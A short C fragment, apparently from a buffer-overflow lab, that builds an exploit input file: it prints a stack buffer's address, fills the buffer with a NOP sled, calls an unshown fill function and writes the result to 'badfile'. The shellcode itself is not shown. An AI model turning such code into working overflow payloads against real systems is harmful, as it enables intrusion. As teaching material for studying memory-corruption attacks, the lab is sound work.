 void main(int argc,char **argv){
    char buffer[BUFFER_SIZE];
    printf("buffer addr (%p)\n",buffer);
    FILE *badfile;

    // Initialize buffer with 0x90 (NOP)
    memset(&buffer,0x90,BUFFER_SIZE);

    // Fill the buffer with appropriate contents
    fillBuffer(buffer);

    // Save contents to the "badfile"
    badfile = fopen("./badfile","w");
    fwrite(buffer,BUFFER_SIZE,1,badfile);
    fclose(badfile);
}